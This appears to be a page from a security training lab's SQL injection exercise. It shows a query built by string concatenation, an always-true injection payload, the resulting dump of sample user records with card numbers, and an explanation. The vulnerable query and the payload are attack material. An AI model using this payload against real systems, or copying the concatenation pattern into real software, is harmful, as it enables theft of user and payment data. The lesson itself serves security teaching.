 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE
first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.